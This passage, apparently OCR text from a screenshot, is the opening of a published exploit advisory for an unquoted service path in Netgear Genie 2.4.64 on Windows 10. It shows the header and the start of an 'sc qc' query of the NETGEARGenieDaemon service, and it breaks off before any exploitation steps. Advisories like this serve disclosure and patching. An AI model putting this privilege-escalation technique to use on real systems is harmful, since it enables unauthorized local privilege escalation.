
# Exploit Title: Netgear Genie 2.4.64 - 
Unquoted Service Path

# Exploit Author: Mert DAŞ

# Version: 2.4.64

# Date: 23.10.2021

# Vendor Homepage: 
https://www.netgear.com/

# Tested on: Windows 10

C:\Users\Mert>sc qc NETGEARGenieDaemon

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: NETGEARGenieDaemon

        TYPE               : 10  
WIN32_OWN_PROCESS
